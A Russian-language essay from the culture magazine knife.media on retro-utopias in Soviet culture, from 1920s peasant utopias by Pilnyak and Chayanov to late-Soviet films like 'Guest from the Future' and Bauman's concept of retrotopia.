</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fretroutopii%2F&#038;title=%D0%9D%D0%B0%D0%B7%D0%B0%D0%B4%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5%3A%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D1%83%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%BE%D1%82%C2%A0%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D1%8F%20%D0%B4%D0%BE%C2%A0%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%A1%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fretroutopii%2F&#038;text=%D0%9D%D0%B0%D0%B7%D0%B0%D0%B4%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5%3A%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D1%83%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%BE%D1%82%C2%A0%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D1%8F%20%D0%B4%D0%BE%C2%A0%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%A1%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Революционная и советская культура ХХ века, несмотря на всю декларируемую направленность в грядущее, на самом деле постоянно оглядывалась назад, пересоздавая и прошлое, и будущее. Особенно в этом смысле интересны два больших проекта: начало советской эры и ее конец. Казалось бы, что может быть более несхожим, чем заря нового мира и угасание мира старого — но ретроутопии и взывание к мифологизированному прошлому характерны и для 1920-х, и для 1980-х. Более того, мы и сейчас продолжаем двигаться в том же направлении.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/07/Retroutopiya-1-1024x1024.jpg" alt="" /></figure>
<h2><strong>Истоки</strong></h2>
<p>Утопизм и идея возврата в прошлое идут бок о бок тысячи лет. Славист Ханс Гюнтер выделяет два основных типа утопий:</p>
<figure class="figure figure--quote">
<blockquote>
<ul>
<li>рациональные, технические, «городского типа»,</li>
<li>восходящие к райскому саду и золотому веку, к идее окультуренной природы.</li>
</ul>
</blockquote>
</figure>
<p>Тяга к прошлому характерна для утопий второго типа. Идеализация прошлого — важная черта европейской утопической культуры, в том числе признанных классиков жанра. К примеру, роман «Утопия» Томаса Мора, давший название всему этому направлению, во многом повторяет модель монастыря и в целом уходит корнями в общинность. Романтические модели, идущие от Руссо, идеализируют «возврат к природе» и отказ от цивилизации вообще. В более позднем европейском утопизме уход в прошлое встречается в основном у авторов правого и ультраправого толка — «традиционалистов» в духе Рене Генона или Ханса Фрайера, тоже вобравших в себя романтизм.</p>
<p>Один из первых исследователей утопии Карл Мангейм в своей работе «Идеология и утопия» отдельно выделяет консервативные утопии. В них «виртуальное присутствие прошлого в настоящем придает восприятию времени воображаемую трехмерность».</p>
<p>В России же массовый интерес к архаике и возрождение национального, древнего, «своего» возникли в эпоху модерна. Тогда по-новому раскрылись и без того ходовые славянофильские идеи. Например, когда русские иконы были признаны как мощное и влиятельное направление искусства? В XIX и еще в начале ХХ века русскую иконопись признавали явлением, конечно, крайне значимым — но не с точки зрения эстетики, а как выражение особого русского духа:</p>
<figure class="figure figure--quote">
<blockquote><p>«Несмотря на все недостатки, в которых естественно обнаруживалось невежество и отсталость наших предков XVI века, наша древняя иконопись имеет свои неоспоримые преимущества перед искусством западным уже потому, что судьба сберегла его в этот момент от художественного переворота, известного под именем Возрождения, и таким образом противопоставила первобытную простоту иконописных принципов тому падению нравов, тому тупому материализму и той бессмысленной идеализации, которые господствуют в западном искусстве с половины XVI века и до начала текущего столетия».</p>
<h6>Федор Буслаев, «Общие понятия о русской иконописи» (1866)</h6>
</blockquote>
</figure>
<p>Только в 1913 году состоялась первая крупная выставка икон именно как живописи, а не как религиозных объектов. Примерно так же дело обстояло с другими древностями: фольклорность, «народничанье» и реконструкция национального стали мейнстримом в художественной и литературной среде только к началу ХХ века.</p>
<h4><b>В этом плане Россия идет в общем русле европейской культуры: интерес к «варварскому», «дикому», экзотическому вообще характерен для многих форм модерна. </b></h4>
<p>Вдобавок это продолжает процессы национального культурного самоопределения, запущенные в ХIХ веке.</p>
<p>Билибин изобретает графическую форму отображения русского сказочного, живущую до сих пор, Ремизов и Городецкий выводят на страницы толпы леших, сестриц-водяниц и Ярил, Хлебников запускает свой грандиозный проект «варварского» слома всего языка и сознания, Вячеслав Иванов призывает строить национальное где-то на стыке славянских мифов и античности, Стравинский создает «Петрушку» и «Весну священную», а Римский-Корсаков — «Сказание о невидимом граде Китеже». Ну а кто-то просто изобретает мебель или одежду а-ля рюс. И всё это на фоне очевидного «конца эпохи», грозных предзнаменований, войн и ожиданий грядущих чудес и катастроф. Отсюда же интерес интеллигенции к народному православию, сектам, эсхатологии, синтезу новой религии, космизму. Кажется, что новый мир уже совсем рядом — возможно, архаическое, подлинно народное будет играть в нем главную роль.</p>
<p>Вся эта русская экзотика вплеталась в утопические проекты, на которые был богат рубеж веков. Вообще, утопии делят на футуристические (направленные в будущее) и пассеистические (ищущие золотой век в прошлом), но в предреволюционной России они часто сплетались.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/07/Retroutopiya-2-1024x1024.jpg" alt="" /></figure>
<p>После революции 1917 года все эти перепаханные пласты культуры легли в новые проекты социальных и культурных преобразований. Конечно, большая часть околокоммунистических утопий была направлена в будущее, хотя порой имела отчетливый религиозный привкус, как у Циолковского или раннего Платонова. Но многие представители интеллигенции увидели революцию именно как русский бунт, как возможность вернуться к допетровским временам и начать историю новой утопической России с нуля.</p>
<figure class="figure figure--quote">
<blockquote><p>«Баудек лежал на спине, полузакрыв серые свои глаза, держал Натальину руку и, когда она замолчала в зное, заговорил:</p>
<p>— Россия. Революция. Да. Пахнет полынью — живой и мертвою водою? — Да!.. Всё гаснет? нет путей? Да&#8230; Вспомните русскую сказку о живой и мертвой воде. Дурачок Иванушка совсем погиб, у него ничего не осталось, ему нельзя было даже умереть. Дурачок Иванушка победил, потому что с ним была правда, правда кривду борет, вся кривда погибнет. Все сказки заплетаются горем, страхом и кривдой — и расплетаются правдой. Посмотрите кругом — в России сейчас сказка. Сказки творит народ. Революцию творит народ; революция началась как сказка. Разве не сказочен голод и не сказочна смерть? Разве не сказочно умирают города, уходя в семнадцатый век, и не сказочно возрождаются заводы? Посмотрите кругом — сказка».</p>
<h6>Борис Пильняк, «Голый год» (1922)</h6>
</blockquote>
</figure>
<p>Для Пильняка революцию творят не «коммунисты», а «большевики» — «кожаные люди» с железной волей, которые знают, чего и почему они хотят, не занимаются пустым теоретизированием и близки скорее не к Марксу, а к Пугачеву. Собственно, пугачевщины самые симпатичные автору герои и ждут, пугачевщиной и восторгаются. Рецептов построения идеального мира Пильняк не дает, но полагает, что для построения будущего России нужно откатиться в прошлое.</p>
<p>Другой вариант реализации прошлого в будущем <a href="http://az.lib.ru/c/chajanow_a_w/text_0020.shtml" rel="noopener noreferrer" target="_blank">предложил</a> Александр Чаянов в романе «Путешествие моего брата Алексея в страну крестьянской утопии» (1920). Как <a href="https://knigogid.ru/books/41341-utopiya-v-rossii/toread" rel="noopener noreferrer" target="_blank">считает</a> французский славист Мишель Никё, в революционной России было не так много чистых утопий — приходится говорить скорее об утопизме, о метафорически выраженном стремлении к иному общественному строю, а не об утопии как жанре. И с этой точки зрения «Путешествие&#8230;» — редкий пример чистой утопии в духе произведений Ренессанса: «описание путешественником нравов и институтов образцовой мифической земли». Если Пильняк пишет о том, как нужно достигать утопии, то Чаянов предполагает, как она может выглядеть, будучи реализованной.</p>
<p>Роман Чаянова — гимн-лубок ретроутопии, вмещающий опустевшие города (большая часть населения живет «на земле»), культурных и розовощеких крестьянок, статуи Ленина, Керенского и Милюкова, крестьянские кооперативы, расстегаи с кулябяками и даже международные чемпионаты по игре в бабки. Автор ратует за традиционную семью, крестьянскую одежду и ярмарки — и всё это на фоне научно-технической революции в сельском хозяйстве и парящих в небе аэропланов.</p>
<figure class="figure figure--quote">
<blockquote><p>«Алексей был закормлен ватрушками, обольстительными, пышными, ванильными ватрушками и душистым чаем, засыпан цветами и вопросами об американских нравах и обычаях и о том, умеют ли в Америке писать стихи, и, боясь попасть впросак, сам перешел в наступление, задавая собеседницам по два вопроса на каждый получаемых от них.</p>
<p>Уплетая ватрушку за ватрушкой, он узнал, что Архангельское принадлежало „Братству святого Флора и Лавра“, своеобразному светскому монастырю, братья коего вербовались среди талантливых юношей и девушек, выдвинувшихся в искусствах и науках».</p>
<h6>Александр Чаянов, <a href="http://az.lib.ru/c/chajanow_a_w/text_0020.shtml" rel="noopener noreferrer" target="_blank">«Путешествие моего брата Алексея в страну крестьянской утопии»</a></h6>
</blockquote>
</figure>
<p>Однако вскоре магистральным направлением литературы стал соцреализм, а всевозможные утописты, фантазеры и метафизики окончательно превратились в маргиналов. Но нацеленность на прошлое никуда не делась.</p>
<p>Страна вернулась к дореволюционному тезису Бенкендорфа:</p>
<figure class="figure figure--quote">
<blockquote><p>«Прошедшее России было удивительно, ее настоящее более чем великолепно, что же касается до будущего, то оно выше всего, что может нарисовать себе самое смелое воображение».</p></blockquote>
</figure>
<p>Герои-стахановцы вошли в пантеон наравне с Александром Невским и <a href="https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D1%8F%D0%BA%D1%83%D1%82%D0%BD%D0%BE%D0%B9" rel="noopener noreferrer" target="_blank">подьячим Крякутным</a>.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/07/Retroutopiya-4-1024x1024.jpg" alt="" /></figure>
<h2><strong>Хоть глазочком заглянуть бы</strong></h2>
<p>Утопизм времен позднего застоя уже не несет того мобилизационного заряда, который двигал раннесоветскими проектами и даже шестидесятниками. Как <a href="https://www.colta.ru/articles/raznoglasiya/11869-svyatoy-android-i-dialektika-biomassy" rel="noopener noreferrer" target="_blank">пишет</a> исследователь Игорь Гулин, позднесоветское общество покинуло исторический процесс, в котором зародилась его идеология, остро чувствовало это и нуждалось в постоянной апелляции к самой идее вовлеченности в историю.</p>
<p>В самом деле, утопии (и, шире, апелляции к историческому вообще) предперестроечного и перестроечного времени носят ритуальный характер. В них какие-то футуристические нарративы постоянно повторяются не как реальные примеры того, как может быть, а в качестве эдакой терапии. В советское искусство массово входит меланхолически-катарсическое настроение, «щемящая нота», помноженная на ощущение бессмысленности и недостижимости будущего. А раз будущего достичь нельзя, внимание переключается на бесконечное пережевывание прошлого, постоянное копание в утраченном.</p>
<p>Константин Ключкин в своей статье «Заветный мультфильм» <a href="https://culture.wikireading.ru/7487" rel="noopener noreferrer" target="_blank">анализирует</a> эволюцию серии мультфильмов о Чебурашке и крокодиле Гене и приходит к выводу о постоянном эмоциональном регрессе перенесенных на экран персонажей Эдуарда Успенского.</p>
<h4><b>Герои постоянно чинят сломанные материальные объекты и отношения, раз за разом будучи не в силах преодолеть отчуждение и заброшенность: «Мы строили, строили, и всё напрасно».</b></h4>
<p>Кульминация мини-сериала — знаменитая песня про голубой вагон с ее ритуальным характером обращения ко времени, с попыткой задержать прошлое и осознанием тщетности этих усилий. «Лучшее, конечно, впереди» — Гена повторяет эту заученную формулу, хотя, судя по интонации, особенно в нее и не верит, и продолжает бесцельное неотвратимое движение в никуда спиной к будущему, лицом к прошлому.</p>
<p>В искусстве позднего СССР вообще не слишком часто встречаются описания светлого будущего: фантастика «ближнего» и «дальнего» прицелов осталась скорее одним из символов оттепели. И когда речь всё же заходит о временах победившего коммунизма, авторы зачастую теряются и как будто внезапно утыкаются в пласты из прошлого.</p>
<figure class="figure figure--quote">
<blockquote><p>«Это касается и жителей других планет, костюмов и аппаратов, но один из самых любопытных образов фильма — земной дом семьи ученых Лебедевых, в котором Нийя учится говорить и любить, обретает сознание, переходит от состояния недочеловека (робота, клона) к сверхчеловеку (святому, герою). Иначе говоря — проходит инициацию. Это довольно причудливое строение. Снаружи — образец футуристический архитектуры, но изнутри — бревенчатая изба. Роботы выглядят в ней домовыми, научные эксперименты — колдовством».</p>
<h6>Игорь Гулин, <a href="https://www.colta.ru/articles/raznoglasiya/11869-svyatoy-android-i-dialektika-biomassy" rel="noopener noreferrer" target="_blank">«Святой андроид и диалектика биомассы»</a> о фильме «Через тернии к звездам» 1980 года</h6>
</blockquote>
</figure>
<p>Очень хорошо это видно на примере мини-сериала «Гостья из будущего» и фильма «Лиловый шар», снятых по произведениям Кира Булычева. Если лейтмотив «Крокодила Гены» — это тоска по уходящему прошлому (в непредсказуемое будущее его всё же худо-бедно, но везут), то в случае с Алисой Селезневой (а точнее, с теми, кто смотрит на нее из ХХ века) лейтмотивом будет трагическая невозможность достичь будущего.</p>
<p>Эта невозможность максимально раскрыта в опенинге «Лилового шара» — песне «Хоть глазочком» с фразой, шокирующей своей откровенностью: «Нам жить интересно и весело, НО» и душераздирающим восклицанием: «Хочется, хочется страшно заглянуть в грядущий век!»</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/bdbBM_ENnHk?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=bdbBM_ENnHk" target="_blank" style="background-image: url(https://img.youtube.com/vi/bdbBM_ENnHk/hqdefault.jpg)"></a></div>
</figure>
<p>Примерно те же интонации можно найти в еще более легендарной композиции «Прекрасное далеко». Часто ее рассматривают как тревожную песню об ожидании страшных перемен — отсюда распространенные в сети тексты о постапокалиптической Алисе и клипы, где «Прекрасное далеко» монтируется с кадрами войн и лишений 1990-х годов. Но, кажется, смысл песни еще драматичнее: это молитва к будущему, которого нет и не будет. Мы заперты в нашем прошлом и настоящем. «Как мы попадем туда, если нас не пускают», — подтверждает такую трактовку персонаж «Гостьи из будущего» Фима Королев.</p>
<h4><b>Настоящее (1984 год) и будущее (2084-й) мира «Гостьи из будущего» существуют как бы в изолированных капсулах, время застыло и тут, и там. </b></h4>
<p>Чем занимаются в будущем, если судить по фильму? Ходят в разнообразных винтажных одеждах, пишут гусиным пером, путешествуют на машине времени (исключительно в прошлое — поглядеть на Вольтера, каменный век или Александрийскую библиотеку), пользуются нуль-кабинами, замаскированными то ли под ретроавтомобиль, то ли под деревенский пасторальный туалет.</p>
<p>О прогрессе в этом мире напоминают только научно-технические развлекалочки вроде миелофона и летающих машин, а устремленности вперед нет вообще. Это схлопнувшееся будущее, цивилизация, полностью погруженная в собственное прошлое, бессистемно собирающая старинные артефакты и инвентаризующая их. Ретроутопия в кристальной ее чистоте во всех смыслах слова. Совершенно невозможно представить ситуацию, чтобы сюда прилетела идеальная девочка из 2184 года: ничего дальше этого мира быть уже не может. Даже список профессий, которые Алиса прочит школьникам ХХ века, показателен: на актрису, поэта, художника, теннисистку и путешественника приходится только один инженер, да и тот нужен как раз для изобретения машины времени, позволяющей ездить в прошлое.</p>
<p>«Лиловый шар», вышедший на экран уже на самом излете СССР, пошел еще дальше: несмотря на стилизации под «Чужого» и музыку Карпентера, сюжетно значимая часть действия происходит в прошлом, причем не реальном, а мифологическом — в эпохе легенд. Алиса носит в банке царевну-лягушку, декорации выглядят так, будто их создавали к любому фильму-сказке 1950-х годов. Сам сюжет можно пересказать так: герои тщательно обезвреживают прошлое, которое может разрушить их утопию, пересоздают его (по сценарию, они должны отправиться в прошлое и найти лиловый шар с вирусом вражды, который пришельцы оставили на Земле сотни лет назад). Миф безраздельно правит по обе стороны камеры оператора, а непокоренная страна за окном взлетает в небо.</p>
<figure class="figure figure--outer"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/07/Retroutopiya-3-1024x1024.jpg" alt="" /></figure>
<h2><strong>От утопии к ретротопии</strong></h2>
<p>По мнению британского социолога Зигмунта Баумана, в последние десятилетия человеческая цивилизация <a href="https://www.ozon.ru/context/detail/id/150817613/" rel="noopener noreferrer" target="_blank">охвачена</a> феноменом, который он назвал <mark>ретротопией</mark> — противоположностью утопии. Это тоска по прошлому, идеализация того, что было и безвозвратно прошло. Причину популярности идей возврата к прошлому ученый видит в плохо излечимых болезнях современного капиталистического общества:</p>
<ul>
<li>рост всех форм неравенства: например, с начала века, по словам Баумана, добавленная стоимость от экономического роста практически целиком шла 1 % богатейших людей, а уровень благосостояния остальной части населения снижался;</li>
<li>рост уровня насилия, в том числе в форме терроризма;</li>
<li>общее разочарование в прогрессе.</li>
</ul>
<p>Бауман цитирует американского историка Дэвида Лоуэнталя: «Когда угасает надежда на прогресс, наследие утешает нас традицией&#8230; Прошлое восхищает больше, оставаясь царством веры, а не фактов». Все эти процессы ведут к эффекту, который Бауман называет «назад к племенам», — росту ксенофобии и невосприимчивости к носителям какой-либо «чужой» идентичности.</p>
<p>Всё это мы сейчас наблюдаем и в России, где, кажется, в мейнстримной повестке не осталось никаких прогрессивистских идей.</p>
<h4><b>Все варианты «национальной идеи» ожидаемо оказываются пережевыванием тех или иных пластов русской истории, «колонизацией прошлого», будь то проект сталинского СССР, риторика «Православие, самодержавие, народность» или увлечение советской эстетикой времен Брежнева. </b></h4>
<p>Кажется, какие-либо цельные представления о картине будущего (пускай и ретроутопические) остались только в рамках более или менее маргинальной повестки. Власть же, как и представители иных мейнстримных дискурсов, действует скорее апофатически: она предлагает перечень запрещенных или нежелательных форм поведения, но не утверждает какие-то масштабные и тем более утопические цели и задачи. Речь идет о будущем, в какой-то степени похожем на настоящее, а не о кардинальном разрыве с ним — это отличало и хилиастический (идея о «царстве божием» на земле), и коммунистический, и технократический утопизм.</p>
<p>В то же время ностальгия по позднему Советскому Союзу, восприятие его как реализованной утопии характерны, кажется, для всех слоев населения. Здесь опять будет уместно вспомнить про Алису Селезневу (самый популярный ролик с песней «Прекрасное далеко» просмотрен на ютубе почти 13 миллионов раз) — и мы столкнемся с интересным временным парадоксом. Если герои «Гостьи из будущего» ностальгировали по недостижимому будущему, понимая ограниченность и ущербность своего мира (СССР образца 1984 года), то для современных поклонников советской утопии таким недостижимым и прекрасным оказывается как раз 1984 год, а Алиса удивительным образом прибывает из прошлого. И это прошлое важно именно тем, что оно могло страдать из-за недостижимости будущего. А этого как раз лишены современные наблюдатели, которые страдают только от недостижимости прошлого.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/sssr/" rel="tag">СССР</a><a href="https://knife.media/tag/art/" rel="tag">искусство</a><a href="https://knife.media/tag/cinema/" rel="tag">кино</a><a href="https://knife.media/tag/philosophy/" rel="tag">философия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fretroutopii%2F&#038;title=%D0%9D%D0%B0%D0%B7%D0%B0%D0%B4%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5%3A%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D1%83%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%BE%D1%82%C2%A0%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D1%8F%20%D0%B4%D0%BE%C2%A0%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%A1%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%BE%D0%B9" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fretroutopii%2F&#038;text=%D0%9D%D0%B0%D0%B7%D0%B0%D0%B4%20%D0%B2%C2%A0%D0%B1%D1%83%D0%B4%D1%83%D1%89%D0%B5%D0%B5%3A%20%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F%20%D1%80%D0%B5%D1%82%D1%80%D0%BE%D1%83%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%BE%D1%82%C2%A0%D0%BA%D1%80%D0%B5%D1%81%D1%82%D1%8C%D1%8F%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%80%D0%B0%D1%8F%20%D0%B4%D0%BE%C2%A0%D0%90%D0%BB%D0%B8%D1%81%D1%8B%20%D0%A1%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%B5%D0%B2%D0%BE%D0%B9" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/eco/">экология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T16:35:50+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-vyyasnili-pochemu-lesnye-komary-vse-chashhe-hotyat-chelovecheskoj-krovi/">Ученые выяснили, почему лесные комары все чаще хотят человеческой крови</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/death/">смерть</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T14:00:42+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-gore-posle-smerti-pitomcza-mozhet-byt-takim-zhe-silnym-kak-bol-ot-poteri-chlena-semi/">Исследование: горе после смерти питомца может быть таким же сильным, как боль от потери члена семьи</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T12:15:06+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-onlajn-muzej-staryh-mobilnyh-telefonov/">Сайт дня: онлайн-музей старых мобильных телефонов</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/invention/">изобретения</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T11:20:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/izobretatel-prevratil-musornyj-bak-v-gonochnuyu-mashinu-i-proehalsya-na-nej-s-rekordnoj-skorostyu/">Изобретатель превратил мусорный бак в гоночную машину и проехался на нем с рекордной скоростью</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/obraz-zhizni/">образ жизни</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-16T10:55:11+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-pishhevye-privychki-molodezhi-vo-mnogom-zavisyat-ot-ubezhdenij-ih-rovesnikov/">Исследование: пищевые привычки молодежи во многом зависят от убеждений их ровесников</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/sovremennoe-iskusstvo/">современное искусство</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-15T16:10:58+03:00">15 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-onlajn-arhiv-czifrovogo-iskusstva-s-tysyachami-rabot-raznyh-let/">Сайт дня: онлайн-архив цифрового искусства с тысячами работ разных лет</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
